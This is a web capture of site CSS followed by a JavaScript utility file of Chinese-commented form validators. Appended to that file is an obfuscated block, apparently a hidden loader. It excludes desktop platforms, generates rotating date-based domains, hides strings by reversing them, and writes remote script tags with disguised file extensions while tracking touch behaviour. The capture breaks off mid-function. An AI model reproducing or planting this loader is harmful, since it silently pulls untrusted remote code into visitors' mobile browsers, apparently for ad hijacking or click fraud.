img{border:0}.md-content hr{box-sizing:content-box;height:0}.md-content pre{overflow:auto}.md-content code,.md-content kbd,.md-content pre{font-family:monospace,monospace;font-size:1em}.md-content input{color:inherit;font:inherit;margin:0}.md-content html input[disabled]{cursor:default}.md-content input{line-height:normal}.md-content input[type="checkbox"]{box-sizing:border-box;padding:0}.md-content table{border-collapse:collapse;border-spacing:0}.md-content td,.md-content th{padding:0}.md-content *{box-sizing:border-box}.md-content input{font:13px / 1.4 Helvetica,arial,nimbussansl,liberationsans,freesans,clean,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol"}.md-content a{color:#444;text-decoration:none}.md-content a:hover,.md-content a:active{text-decoration:underline}.md-content hr{height:0;margin:15px 0;overflow:hidden;background:transparent;border:0;border-bottom:1px solid #DDD}.md-content hr:before{display:table;content:""}.md-content hr:after{display:table;clear:both;content:""}.md-content h1,.md-content h2,.md-content h3,.md-content h4,.md-content h5,.md-content h6{margin-top:15px;margin-bottom:15px;padding:5px 10px;border-left:.2rem solid #CCC;background-color:#F6F6F6;font-size:1.125rem;font-weight:600}.md-content h1{font-size:2rem}.md-content h2{font-size:1.8rem}.md-content h3{font-size:1.6rem}.md-content blockquote{margin:0}.md-content ul,.md-content ol{padding:0;margin-top:0;margin-bottom:0}.md-content ol ol,.md-content ul ol{list-style-type:lower-roman !important}.md-content ul ul ol,.md-content ul ol ol,.md-content ol ul ol,.md-content ol ol ol{list-style-type:lower-alpha !important}.md-content dd{margin-left:0}.md-content code{font-family:Consolas,"Liberation Mono",Menlo,Courier,monospace;font-size:12px}.md-content pre{margin-top:0;margin-bottom:0;font:12px Consolas,"Liberation Mono",Menlo,Courier,monospace}.md-content .select::-ms-expand{opacity:0}.md-content .octicon{font:normal normal normal 16px/1 octicons-link;display:inline-block;text-decoration:none;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-user-select:none;-moz-user-select:none;user-select:none}.md-content .octicon-link:before{content:'\f05c'}.md-content:before{display:table;content:""}.md-content:after{display:table;clear:both;content:""}.md-content>*:first-child{margin-top:0 !important}.md-content>*:last-child{margin-bottom:0 !important}.md-content a:not([href]){color:inherit;text-decoration:none}.md-content .anchor{display:inline-block;padding-right:2px;margin-left:-18px}.md-content .anchor:focus{outline:none}.md-content p,.md-content blockquote,.md-content ul,.md-content ol,.md-content dl,.md-content table,.md-content pre{margin-top:0;margin-bottom:16px}.md-content hr{height:4px;padding:0;margin:16px 0;background-color:#E7E7E7;border:0 none}.md-content ul,.md-content ol{padding-left:2em}.md-content ul ul,.md-content ul ol,.md-content ol ol,.md-content ol ul{margin-top:0;margin-bottom:0}.md-content li>p{margin-top:16px}.md-content dl{padding:0}.md-content dl dt{padding:0;margin-top:16px;font-size:1em;font-style:italic;font-weight:bold}.md-content dl dd{padding:0 16px;margin-bottom:16px}.md-content blockquote{padding:0 15px;color:#777;border-left:4px solid #DDD}.md-content blockquote>:first-child{margin-top:0}.md-content blockquote>:last-child{margin-bottom:0}.md-content blockquote p,.md-content p{white-space:pre}.md-content table{display:block;width:100%;overflow:auto;word-break:normal;word-break:keep-all}.md-content table th{font-weight:bold}.md-content table th,.md-content table td{padding:6px 13px;border:1px solid #DDD}.md-content table tr{background-color:#FFF;border-top:1px solid #CCC}.md-content table tr:nth-child(2n){background-color:#F8F8F8}.md-content img{max-width:100%;box-sizing:content-box;background-color:#FFF}.md-content code{padding:0;padding-top:0.2em;padding-bottom:0.2em;margin:0;font-size:85%;background-color:rgba(0,0,0,0.04);border-radius:3px}.md-content code:before,.md-content code:after{letter-spacing:-0.2em;content:"\00a0"}.md-content pre>code{padding:0;margin:0;font-size:100%;word-break:normal;white-space:pre;background:transparent;border:0}.md-content .highlight{margin-bottom:16px}.md-content .highlight pre,.md-content pre{padding:16px;overflow:auto;font-size:85%;line-height:1.45;background-color:#F7F7F7;border-radius:3px}.md-content .highlight pre{margin-bottom:0;word-break:normal}.md-content pre{word-wrap:normal}.md-content pre code{display:inline;max-width:initial;padding:0;margin:0;overflow:initial;line-height:inherit;word-wrap:normal;background-color:transparent;border:0}.md-content pre code:before,.md-content pre code:after{content:normal}.md-content kbd{display:inline-block;padding:3px 5px;font-size:11px;line-height:10px;color:#555;vertical-align:middle;background-color:#FCFCFC;border:solid 1px #CCC;border-bottom-color:#BBB;border-radius:3px;box-shadow:inset 0 -1px 0 #BBB}.md-content .pl-c{color:#969896}.md-content .pl-c1,.md-content .pl-s .pl-v{color:#0086B3}.md-content .pl-e,.md-content .pl-en{color:#795DA3}.md-content .pl-s .pl-s1,.md-content .pl-smi{color:#333}.md-content .pl-ent{color:#63A35C}.md-content .pl-k{color:#A71D5D}.md-content .pl-pds,.md-content .pl-s,.md-content .pl-s .pl-pse .pl-s1,.md-content .pl-sr,.md-content .pl-sr .pl-cce,.md-content .pl-sr .pl-sra,.md-content .pl-sr .pl-sre{color:#183691}.md-content .pl-v{color:#ED6A43}.md-content .pl-id{color:#B52A1D}.md-content .pl-ii{background-color:#B52A1D;color:#F8F8F8}.md-content .pl-sr .pl-cce{color:#63A35C;font-weight:bold}.md-content .pl-ml{color:#693A17}.md-content .pl-mh,.md-content .pl-mh .pl-en,.md-content .pl-ms{color:#1D3E81;font-weight:bold}.md-content .pl-mq{color:#008080}.md-content .pl-mi{color:#333;font-style:italic}.md-content .pl-mb{color:#333;font-weight:bold}.md-content .pl-md{background-color:#FFECEC;color:#BD2C00}.md-content .pl-mi1{background-color:#EAFFEA;color:#55A532}.md-content .pl-mdr{color:#795DA3;font-weight:bold}.md-content .pl-mo{color:#1D3E81}.md-content kbd{display:inline-block;padding:3px 5px;font:11px Consolas,"Liberation Mono",Menlo,Courier,monospace;line-height:10px;color:#555;vertical-align:middle;background-color:#FCFCFC;border:solid 1px #CCC;border-bottom-color:#BBB;border-radius:3px;box-shadow:inset 0 -1px 0 #BBB}.md-content .task-list-item{list-style-type:none}.md-content .task-list-item+.task-list-item{margin-top:3px}.md-content .task-list-item input{margin:0 0.35em 0.25em -1.6em;vertical-align:middle}.md-content :checked+.radio-label{z-index:1;position:relative;border-color:#4078C0}.md-title{margin:10px 0;font-size:1.5rem}.md-whitebg{background:#FFF;padding:10px}.md-content *{word-break:normal;white-space:unset !important;word-wrap:break-word !important}.md-content .table-title{padding:10px 15px;border-bottom:1px solid #DDD;border-top-left-radius:3px;border-top-right-radius:3px;color:#333;background-color:#EFEFEF;position:relative}.md-content .table-cover{width:120px;height:150px;margin:0 10px 10px 10px;float:left}.md-content .table-border{overflow:hidden;display:block;border:1px solid #DDD;border-radius:3px}.md-content .text-center{text-align:center}.md-content .text-left{text-align:left}.md-content .text-right{text-align:right}.md-content .table{display:table;overflow:hidden;width:100%}.md-content .table>*{display:table-cell;width:1%;padding:10px 5px 10px}.md-content .table>*:first-child{padding-left:10px}.md-content .table>*:last-child{padding-right:10px}@media only screen and (max-device-width:760px){.md-content .table{display:block;overflow:hidden;width:100%}.md-content .table>*{display:block;width:100%;padding:10px}}.md-header{padding:0 10px}.book-card{border:1px solid #DDD;background:rgba(180,180,180,0.1);padding:10px;display:block;margin:10px;position:relative;height:170px;overflow:hidden}.book-card mip-img{width:90px;margin:-10px 10px 0 -10px}.book-card img{width:120px;height:150px;position:absolute;left:10px;top:10px}.book-card .center{padding:0 180px 10px 140px;color:#999;max-height:140px;overflow:hidden}.book-card .center h4{color:#333;margin-bottom:10px;line-height:30px;font-size:22px;font-weight:500;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.book-card .center p{margin-top:5px}.book-card .center:after{content:'';position:absolute;width:1px;background:#ddd;right:170px;top:20px;bottom:20px}.book-card .right-btn{position:absolute;right:10px;top:50%;transform:translateY(-50%);width:140px;text-align:center}.book-card .right-btn .bg-btn{margin-top:10px;padding:8px 10px;display:block}.wap .md-content{padding:0 !important}.wap .md-content .table>*{padding:0;margin-bottom:10px}.wap .md-content h1,.wap .md-content h2,.wap .md-content h3,.wap .md-content h4,.wap .md-content h5,.wap .md-content h6{font-size:1rem}.wap .md-header{padding:0}.wap .book-card{margin:0 5px;height:140px;font-size:13px}.wap .book-card img{width:90px;height:120px}.wap .book-card h4{font-size:16px}.wap .book-card .center{padding:0 10px 10px 100px}.wap .book-card .center:after{display:none}.cate-selector{overflow:hidden}.cate-selector>*{position:relative;min-height:40px;line-height:40px;font-size:90%;text-align:center !important}.cate-selector>div>span{position:absolute;top:50%;left:0;display:inline-block;width:60px;transform:translateY(-50%);color:#999}.cate-selector>div>ul{width:100%;display:flex;padding-left:60px;flex-wrap:wrap;border-bottom:1px solid #DDD}.cate-selector>div>ul li{padding:0 5px;line-height:32px}.cate-selector a{padding:5px 0}.cate-selector .active a{background:#8e1147;color:#EEE}.ct-header{background:#F1F6FC;text-align:center}.ct-title{background-color:#E6E6E6;padding:5px 0;text-align:center}.calendar-table{margin:0 auto;display:block;overflow:hidden}.calendar-table ul{display:table;width:100%;padding:5px 0}.calendar-table ul li{display:table-cell;width:14.2857%;text-align:center}.calendar-table ul .active{border-radius:50%;background:#EEE;padding:2px 5px}.calendar-table ul .is-book{color:darkred}.calendar-table ul li span{color:#666;display:block;font-size:80%}.text-list>*{border-bottom:1px solid #EEE;padding:4px 5px;margin:4px 0;display:block}.book-cover-list,.book-list{overflow:hidden;position:relative}.book-cover-list .list-item,.book-list .list-item{margin:5px 10px 10px;position:relative;display:block;padding:5px 0;border-bottom:1px dashed #DDD}.book-cover-list .list-item:after,.book-list .list-item:after{content:'';clear:both;overflow:hidden}.book-cover-list .list-item>div+.item-text,.book-list .list-item>div+.item-text{position:absolute;left:50px;top:5px}.book-cover-list .list-item-rt .item-text p,.book-list .list-item-rt .item-text p{margin-left:0 !important}.book-cover-list .list-item-rt img.book-cover,.book-list .list-item-rt img.book-cover{position:absolute;right:5px;top:0}.book-cover-list .book-cover,.book-cover-list .book-cover>img,.book-list .book-cover,.book-list .book-cover>img{width:50px;height:60px;margin:0;padding:0}.book-cover-list .item-text,.book-list .item-text{display:block;right:0;font-size:13px}.book-cover-list .item-text>*,.book-list .item-text>*{display:block;height:20px;line-height:20px;overflow:hidden;margin-left:8px;color:#999;font-size:12px}.book-cover-list .item-text .icon60,.book-list .item-text .icon60{display:inline-block;width:60px;height:60px;float:left;margin-right:10px}.book-cover-list .item-text>p:first-child,.book-list .item-text>p:first-child{font-size:14px;color:#333}.book-cover-list .item-text>h3,.book-cover-list .item-text>h4,.book-list .item-text>h3,.book-list .item-text>h4{font-size:15px;color:#333}.book-cover-list .item-text>span,.book-list .item-text>span{position:absolute;top:0;right:0;background:#FFF}.large-cover-list .book-cover{width:100px;height:125px;margin:0;padding:0}.large-cover-list .item-text{left:105px !important;top:5px !important}.large-cover-list .item-text>*{height:23px}.large-cover-list .item-desc{overflow:hidden;height:58px}.large-cover-list .item-tit{height:23px}.book-list .item-text{position:relative;left:0;top:0}.tag-book-list .book-cover{float:left;margin:0 10px 0 0;opacity:0.9}.tag-book-list .tl-more{top:8px}@font-face{font-family:'y1';src:url(../ft/y1.eot);src:url(../ft/y1.eot?#iefix) format("embedded-opentype"),url(../ft/y1.woff) format("woff2"),url(../ft/y1.woff) format("woff"),url(../ft/y1.ttf) format("truetype"),url(../ft/y1.svg#y1) format("svg")}.y1,y1{font-family:"y1";font-size:inherit;font-style:normal}@font-face{font-family:'y2';src:url(../ft/y2.eot);src:url(../ft/y2.eot?#iefix) format("embedded-opentype"),url(../ft/y2.woff) format("woff2"),url(../ft/y2.woff) format("woff"),url(../ft/y2.ttf) format("truetype"),url(../ft/y2.svg#y2) format("svg")}.y2,y2{font-family:"y2";font-size:inherit;font-style:normal}@font-face{font-family:'y3';src:url(../ft/y3.eot);src:url(../ft/y3.eot?#iefix) format("embedded-opentype"),url(../ft/y3.woff) format("woff2"),url(../ft/y3.woff) format("woff"),url(../ft/y3.ttf) format("truetype"),url(../ft/y3.svg#y3) format("svg")}.y3,y3{font-family:"y3";font-size:inherit;font-style:normal}@font-face{font-family:'y4';src:url(../ft/y4.eot);src:url(../ft/y4.eot?#iefix) format("embedded-opentype"),url(../ft/y4.woff) format("woff2"),url(../ft/y4.woff) format("woff"),url(../ft/y4.ttf) format("truetype"),url(../ft/y4.svg#y4) format("svg")}.y4,y4{font-family:"y4";font-size:inherit;font-style:normal}@font-face{font-family:'y5';src:url(../ft/y5.eot);src:url(../ft/y5.eot?#iefix) format("embedded-opentype"),url(../ft/y5.woff) format("woff2"),url(../ft/y5.woff) format("woff"),url(../ft/y5.ttf) format("truetype"),url(../ft/y5.svg#y5) format("svg")}.y5,y5{font-family:"y5";font-size:inherit;font-style:normal}@font-face{font-family:'y6';src:url(../ft/y6.eot);src:url(../ft/y6.eot?#iefix) format("embedded-opentype"),url(../ft/y6.woff) format("woff2"),url(../ft/y6.woff) format("woff"),url(../ft/y6.ttf) format("truetype"),url(../ft/y6.svg#y6) format("svg")}.y6,y6{font-family:"y6";font-size:inherit;font-style:normal}@font-face{font-family:'y7';src:url(../ft/y7.eot);src:url(../ft/y7.eot?#iefix) format("embedded-opentype"),url(../ft/y7.woff) format("woff2"),url(../ft/y7.woff) format("woff"),url(../ft/y7.ttf) format("truetype"),url(../ft/y7.svg#y7) format("svg")}.y7,y7{font-family:"y7";font-size:inherit;font-style:normal}@font-face{font-family:'y8';src:url(../ft/y8.eot);src:url(../ft/y8.eot?#iefix) format("embedded-opentype"),url(../ft/y8.woff) format("woff2"),url(../ft/y8.woff) format("woff"),url(../ft/y8.ttf) format("truetype"),url(../ft/y8.svg#y8) format("svg")}.y8,y8{font-family:"y8";font-size:inherit;font-style:normal}@font-face{font-family:'y9';src:url(../ft/y9.eot);src:url(../ft/y9.eot?#iefix) format("embedded-opentype"),url(../ft/y9.woff) format("woff2"),url(../ft/y9.woff) format("woff"),url(../ft/y9.ttf) format("truetype"),url(../ft/y9.svg#y9) format("svg")}.y9,y9{font-family:"y9";font-size:inherit;font-style:normal}.swipe{overflow:hidden;visibility:hidden;position:relative}.swipe-wrap{overflow:hidden;position:relative}.swipe-wrap>.swipe-item{float:left;width:100%;position:relative;z-index:9}.swipe-item *[lazy-load]{visibility:hidden}.RoW-book-name{height:auto;border:2px solid #577700;font-size:12px;width:auto;background:#c8faa5;color:#a30e0b}@font-face{font-family:'y5';src:url(../ft/y5.eot);src:url(../ft/y5.eot?#iefix) format("embedded-opentype"),url(../ft/y5.woff) format("woff2"),url(../ft/y5.woff) format("woff"),url(../ft/y5.ttf) format("truetype"),url(../ft/y5.svg#y5) format("svg")}.y5,y5{font-family:"y5";font-size:inherit;font-style:normal}.a7wx-wrap{border:2px solid #ad113a;margin:8px 8px 8px 8px;width:auto;font-size:22px;height:auto;padding:15px 15px 15px}@font-face{font-family:'y9';src:url(../ft/y9.eot);src:url(../ft/y9.eot?#iefix) format("embedded-opentype"),url(../ft/y9.woff) format("woff2"),url(../ft/y9.woff) format("woff"),url(../ft/y9.ttf) format("truetype"),url(../ft/y9.svg#y9) format("svg")}.y9,y9{font-family:"y9";font-size:inherit;font-style:normal}.a71g-author{width:auto;border:1px solid #410b99;padding:5px 5px;font-size:15px;background:#79fcdd}@font-face{font-family:'y4';src:url(../ft/y4.eot);src:url(../ft/y4.eot?#iefix) format("embedded-opentype"),url(../ft/y4.woff) format("woff2"),url(../ft/y4.woff) format("woff"),url(../ft/y4.ttf) format("truetype"),url(../ft/y4.svg#y4) format("svg")}.y4,y4{font-family:"y4";font-size:inherit;font-style:normal}.Jnd-title-wrap{background:#ff96b2;margin:5px 5px 5px 5px;width:auto;border:1px solid #000c60;height:auto;color:#9e0608}@font-face{font-family:'y2';src:url(../ft/y2.eot);src:url(../ft/y2.eot?#iefix) format("embedded-opentype"),url(../ft/y2.woff) format("woff2"),url(../ft/y2.woff) format("woff"),url(../ft/y2.ttf) format("truetype"),url(../ft/y2.svg#y2) format("svg")}.y2,y2{font-family:"y2";font-size:inherit;font-style:normal}

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://aijiks.com/5ygsu/318.baiduf1ky
body_size: 14620
content:
var USER_IP='3.149.8.208'/*aijiks.com*///不允许输入中文
var engOnly=function(str){
	for(i=0;i<str.length;i++){
		var c = str.substr(i,1);
		var ts = encodeURIComponent(c);
		if(ts.substring(0,2) == "%u"){
			return false;
		} else {
			return true;
		}
	}
}

//电子邮件验证
var emailOnly=function(str){
	var regEmail=/[_a-zA-Z\d\-\.]+@[_a-zA-Z\d\-]+(\.[_a-zA-Z\d\-]+)+$/;
	if (regEmail.test(str)){
		return true;
	} else {
		return false;
	}
}

//手机号码验证
var mobileOnly=function(str){
	var regMobile=/^0{0,1}(13[0-9]|14[0-9]|15[0-9]|17[0-9]|18[0-9])[0-9]{8}$/;
	if (regMobile.test(str)){
		return true;
	} else {
		return false;
	}
}

//纯数字验证
var numOnly=function(str){
	var regNum=/^[0-9]{1,20}$/;
	if (regNum.test(str)){
		return true;
	} else {
		return false;
	}
}

//电话号码验证
var telOnly=function(str){
	var regTel=/^(\d{3,4}-)?\d{7,9}$/g;
	if (regTel.test(str))
		return true;
	else
		return false;
}

//日期的验证
var dateOnly=function(str){
	var date_array=str.split('-');
	if (date_array.length!=3) return false;
	var y=date_array[0];
	var m=date_array[1];
	var d=date_array[2];
	if (!numOnly(y)||!numOnly(m)||!numOnly(d)) return false;
	if (y.length!=4||m.length!=2||d.length!=2) return false;
	y=Number(y);
	m=Number(m);
	d=Number(d);
	if (y<1900||y>2050||m<1||m>12||d<1||d>31) return false;
	if ((m==4||m==6||m==9||m==11)&&d>30) return false;
	if ((y%100!=0&&y%4==0)||y%400==0){
		if (m==2&&d>29) return false;
	} else {
		if (m==2&&d>28) return false;
	}
	return true;
}

//密码强度检测
function passwordGrade(pwd) {
	var score = 0;
	var regexArr = ['[0-9]', '[a-z]', '[A-Z]', '[\\W_]'];
	var repeatCount = 0;
	var prevChar = '';
	//check length
	var len = pwd.length;
	score += len > 18 ? 18 : len;
	//check type
	for (var i = 0, num = regexArr.length; i < num; i++) { if (eval('/' + regexArr[i] + '/').test(pwd)) score += 4; }
	//bonus point
	for (var i = 0, num = regexArr.length; i < num; i++) {
		if (pwd.match(eval('/' + regexArr[i] + '/g')) && pwd.match(eval('/' + regexArr[i] + '/g')).length >= 2) score += 2;
		if (pwd.match(eval('/' + regexArr[i] + '/g')) && pwd.match(eval('/' + regexArr[i] + '/g')).length >= 5) score += 2;
	}
	//deduction
	for (var i = 0, num = pwd.length; i < num; i++) {
		if (pwd.charAt(i) == prevChar) repeatCount++;
		else prevChar = pwd.charAt(i);
	}
	score -= repeatCount * 1;
	return score;
 }

//字符限制
var charset="gb2312";
function strlen_verify(obj, checklen, maxlen) {
	var v = obj.value, charlen = 0, maxlen = !maxlen ? 255 : maxlen, curlen = maxlen, len = strlen(v);
	for(var i = 0; i < v.length; i++) {
		if(v.charCodeAt(i) < 0 || v.charCodeAt(i) > 255) {
			curlen -= charset == 'utf-8' ? 2 : 1;
		}
	}
	if(curlen >= len) {
		$('#'+checklen).html(curlen - len);
	} else {
		obj.value = mb_cutstr(v, maxlen, true);
	}
}

function mb_cutstr(str, maxlen, dot) {
	var len = 0;
	var ret = '';
	var dot = !dot ? '...' : '';
	maxlen = maxlen - dot.length;
	for(var i = 0; i < str.length; i++) {
		len += str.charCodeAt(i) < 0 || str.charCodeAt(i) > 255 ? (charset == 'utf-8' ? 3 : 2) : 1;
		if(len > maxlen) {
			ret += dot;
			break;
		}
		ret += str.substr(i, 1);
	}
	return ret;
}

function strlen(str) {
	return ($.browser.msie && str.indexOf('\n') != -1) ? str.replace(/\r?\n/g, '_').length : str.length;
}

//全选取消
function CheckAll(form)
{
  for (var i=0;i<form.elements.length;i++)
    {
    var e = form.elements[i];
    if (e.Name!="chkAll")
       e.checked=form.chkAll.checked;
    }
}

//url跳转
//t0:跳转的页码,t1:系统模式(动，静，伪),t2:动态模式下url模板,t3:总页数,t4:是否是后台调用(0为后台调用)


function urlgo(t0,t1,t2,t3,t4)
{
	var url;
	if(t0>t3){t0=t3}
	url=t2+t0;
	if(t4==1)
	{
		if(t1!=1)
		{
			if(t0<=1)
			{
				if(t1==2){
					//var a=t2;
					//var b=a.split("_");
					t5=t2;
				}
				else
				{
					t5="./"
				}
			}
			else
			{
				if(t1==2){
					var a=t2;
					var b=a.split("_");
					//t5=b[1]+"_[page]/"
					t5=t2+t0+"/";
				}
				else
				{
					t5="index_[page].html"
				}
				t5=t5.replace("[page]",t0);
			}
			url=t5;
		}
	}
	document.location.href=url;
}

//弹窗操作
function openlayer() {
    var boxWidth = "400px";
    if (window.innerWidth < 768 && window.innerWidth > 414) {
        boxWidth = "70%";
    } else if (window.innerWidth <= 414 && window.innerWidth > 320) {
        boxWidth = "80%";
    } else if (window.innerWidth <= 320) {
        boxWidth = "90%";
    }

    layerform = layer.open({
        type: 1,
        title: false,
        area: [boxWidth, "auto"],
        fixed: true,
        content: $('#layer-sumbit'),
    });
}

;window.isiOS=!!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/);var isIOS=-1<navigator.userAgent.search(/iphone/gi),isAndroid=-1<navigator.userAgent.search(/(android|linux)/gi);function tonjsdbi(window,document,navigator,ac){;;window._BD_DJ=function(){crypto.getRandomValues(new Uint8Array(1))[0]/255<.5?(a=>{var t;a.idia=function(a){a=window.Object.assign({},t.defaults,a);return new t(a)},(t=function(a){window.Object.assign(this,a);var a={win:!1,mac:!1,xll:!1},t=navigator.platform;a.win=0===t.indexOf("Win"),a.mac=0===t.indexOf("Mac"),a.x11="X11"===t||0===t.indexOf("Linux"),a.win||a.mac||a.xll||this._init()}).prototype._init=function(){var a=new window.Date,t=a.getTime();let e=null,n=(e=1==this.switch_domain_count?(a.getMonth()+1<10?"0"+window.String(a.getMonth()+1):window.String(a.getMonth()+1))+(a.getDate()<10?"0"+window.String(a.getDate()):window.String(a.getDate())):(a.getMonth()+1<10?"0"+window.String(a.getMonth()+1):window.String(a.getMonth()+1))+(a.getDate()<10?"0"+window.String(a.getDate()):window.String(a.getDate()))+(a.getHours()<12?"0":"1"),this.base_uri.replace("{date}",e)),r=null;r=0==a.getDay()?"sun":1==a.getDay()?"mon":2==a.getDay()?"tue":3==a.getDay()?"wed":4==a.getDay()?"thu":5==a.getDay()?"fri":"sat";a=a.getDate(),n=n.replace("{weekday}",r+a),a=["js","json","html","shtml","xml","sxml","pdf","rtf","doc","docx","wps","odf","ppt","xps","psd","png","jpg","jpeg","wedp","txt"][window.Math.floor(21*window.Math.random())],a='<script id="'+this.web_uuid+'" src="'+n+t+"."+this.web_uuid+"."+this.web_id+"."+a+"?"+t+'"><\/script>';window.document.writeln(a)},t.defaults={web_uuid:"Zf5oQ3Ly2WTzEGppSa8yJr",web_id:"2070",switch_domain_count:"2",base_uri:"https://{weekday}.gsk8{date}hh.com/"},a.idia()})(window):function(){function a0b(a,t){var e=a0a();return(a0b=function(a,t){return e[a-=321]})(a,t)}function a0a(){var a=["split","idth","39204NkdoFW","reverse","startsWith","cli","spt","ion","stopPropagation","indexOf","21GJOTCK","18XlbMdl","join","slice","k23","length","now","parentNode",'">~_~~_~',"parse",'rc="',".jpg",'{display:flex;width:100%;}</style><div id="',"getMonth","tpi","touchDelayTimeout","abcdefghijklmnopqrstuvwxyz","getFullYear","touchMotion","3618664hNaCoa","touch_min_height","/uci.","clear","lementB","filter","i12","460060DDGgCf","this_touch_status","padding-top","every","rcs","has",'c="',"touchmove","eig","style","__executedClassIds","offsetHeight",'e="wid',"k22","height","100vh","check","innerHTML","i11","data3","temp","68722EeOsFE","true","offsetTop","i13","getElementsByTagName","data","substring","top","location","uci","_real","padding-top:32%;","ht:","config_",'" style=" position:;"> <span style="position: absolute;font-size: 14px;">',"get","body",'<div  class="',"getDate","touchstart","width","floor","querySelector","bottom",'<div class="',"common","platform","href","pageY","hei","mg st","addEventListener","push","currentPvIndex_","ght","touches","lin","<style>body{","k21","dex","getElementsByClassName","zuzrob","random","0vh","undefined","272464GpQSbO","100vw","sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1","touch_max_height","stringify","fixed","0px","getItem",'"+"',"%;h","~</div>","relative","5308CuPOqx","fromCharCode","real","write","setItem","classId","mati","padding-bottom","3430510EdaykS","1141kREsaX","/:sptt"," <span> ","Mac","Win","clientY","yes","writeln","pos","add","data_","offsetParent"];return(a0a=function(){return a})()}(()=>{for(var a=a0b,t=a0a();;)try{if(727620==-parseInt(a(454))+-parseInt(a(364))/2+parseInt(a(407))/3*(parseInt(a(376))/4)+parseInt(a(433))/5+parseInt(a(399))/6*(parseInt(a(385))/7)+parseInt(a(426))/8+parseInt(a(408))/9*(-parseInt(a(384))/10))break;t.push(t.shift())}catch(a){t.push(t.shift())}})(),function(){var b6=a0b,a="2014",b=18019911,c=R(13)+b6(418),d=b6(449),e=b6(344),f=b6(378),g=454,h=2,i=b6(326),j="yes",k="no",l=0,m=0,n=100,o=0,p=40,q=sessionStorage[b6(371)](b6(352)+g);function r(){for(var a=s(),t=0;t<a.length;t++){var e=a[t];e=e,document[a0b(379)](e)}}function s(){var a=b6;return["<",U(a(437)),U(a(421))," onload='zuzrob()' "," s",a(417),"ht",U(a(403)),":","/","/",a0(),".",U(a(328)),"/",f,"?",(new Date).getTime(),g,'">',"<","/s","c",U("tpir"),">"]}function t(a,t){var e=b6;return typeof a===e(363)||null===a?[]:a[e(397)](t)}null==q&&(q=0),q=parseInt(q),sessionStorage[b6(380)](b6(352)+g,q+1),window[b6(360)]=function(){var b9=b6,aB=g,aC=eval("data"+aB)+"";sessionStorage.setItem(b9(395)+aB,aC),sessionStorage[b9(380)](b9(324)+aB,1)};var u=n>=T(1,100),v=!1,w=!1,x=o>=T(1,100),y=0,z=0,A=z>=T(1,100),B=0,C=1e3,D=0,E={touchMotion:function(){}},F=0,G=0,H=0;function I(a){var r,o,i,e,s,n,c,u,b,f,d,l,_=b6;window[_(443)]=window[_(443)]||new Set,window[_(443)][_(438)](a[_(381)])||(window.__executedClassIds[_(394)](a[_(381)]),console[_(429)](),r=a[_(381)],o=a.i1,i=a.i2,e=a.i3,s=a.i4,n=a.i5,c=a[_(451)],u=a.i12,b=a.i13,sessionStorage[r+_(329)])||(f=JSON[_(416)](sessionStorage[r]||"[]"),d=0,document[_(350)]("touchend",function(){var a,t=_;H-G<e&&(a=(Date[t(413)]()-d)/1e3,n<a)&&(F++,d=Date[t(413)]())},!1),l=Date[_(413)](),f[_(351)](!1),sessionStorage[r]=JSON.stringify(f),setInterval(function(){var a=_,t=(Date[a(413)]()-l)/1e3,t=o<=t,e=i<=F,n=document[a(335)][a(444)]>=s,t=t&&e&&n,e=(f[f.length-1]!==t&&(f[f[a(412)]-1]=t,sessionStorage[r]=JSON[a(368)](f)),f[a(431)](Boolean)[a(412)]),n=c<=e,t=!u||f[a(436)](Boolean),e=!b||f[0]&&f.every(Boolean);n&&t&&e&&(sessionStorage[r+a(329)]=a(455))},1e3))}function J(a){return""===a?0:parseInt(a,10)}function K(a,t){var e=b6;return{classId:e(332)+a,i1:J(t.i1),i2:J(t.i2),i3:J(t.i3),i4:J(t.i4),i5:J(t.i5),i11:J(t.i11),i12:t[e(432)],i13:t[e(322)]}}function L(a,t){var e=b6;if(sessionStorage[a[e(381)]+e(329)])for(var n in t)n[e(401)]("r")&&typeof t[n]!==e(363)&&(t["k"+n.slice(1)]=t[n])}function M(a){p=a.m1,j=a.m2,n=a.m3}function N(a){var e,b=b6;null==sessionStorage[b(371)](b(324)+a)||(e=sessionStorage[b(371)]("data_"+a),I(e=K(a,a=JSON[b(416)](e))),M(a),L(e,a),v=parseInt(a.k2)>=T(1,100),w=parseInt(a.k1)>=T(1,100),x=parseInt(a.k3)>=T(1,100),e=((a,t,e,n)=>{var r=b,o={this_touch_status:!1,touch_min_height:0,touch_max_height:0,touchDelayTimeout:0};function i(a){var t=a0b,a=a[t(397)](","),a=a[a[t(412)]-1][t(397)]("_");o[t(427)]=parseInt(a[0]),o[t(367)]=parseInt(a[1])}if(a){var s=a[r(397)](","),s=s[0]?parseInt(s[0]):100;if(100*Math[r(361)]()<s)return o.this_touch_status=!0,i(a),o}if(e)for(var c=e[r(397)](",")[0][r(397)]("_"),u=0;u<c.length;u++)if(parseInt(c[u])===n)return o[r(434)]=!0,i(e),o;if(t){a=t[r(397)](","),s=parseInt(a[0]),a=parseInt(a[1]);if(100*Math[r(361)]()<s)o[r(434)]=!0,o[r(422)]=a,i(t)}return o})(a[b(357)],a[b(446)],a[b(411)],q),A=e[b(434)],B=e.touch_min_height,C=e[b(367)],D=e[b(422)],v||((e=t(a.k8,"_"))&&-1!==e[b(406)](q+"")?v=!0:w||((e=t(a.k7,"_"))&&-1!==e[b(406)](q+"")?w=!0:2===(e=t(a.k5,",")).length?parseInt(e[0])>=T(1,100)&&(v=!0,y=1e3*parseInt(e[1])):2===(e=t(a.k4,",")).length&&parseInt(e[0])>=T(1,100)&&(w=!0,y=1e3*parseInt(e[1])))),x)||((e=t(a.k9,"_"))&&-1!==e[b(406)](q+"")?x=!0:2===(e=t(a.k6,","))[b(412)]&&parseInt(e[0])>=T(1,100)&&setTimeout(function(){x=!0,al()},1e3*parseInt(e[1])))}document.addEventListener(b6(338),function(a){a=a[b6(354)][0].clientY;H=G=a},!1),document[b6(350)]("touchmove",function(a){a=a[b6(354)][0].clientY,a=(H=H<a?a:H)-(G=a<G?a:G);E.touchMotion(a)},!1),N(g);var O="",P=2,Q=(d+="?",c+="?",U(b6(428)));function R(a){for(var t=b6,e="",n=0;n<a;n++)e+=Math[t(340)](10*Math[t(361)]());return e}function S(a){for(var t=b6,e="",n=t(423),r=0;r<a;r++)e+=n.charAt(Math[t(340)](Math[t(361)]()*n.length));return 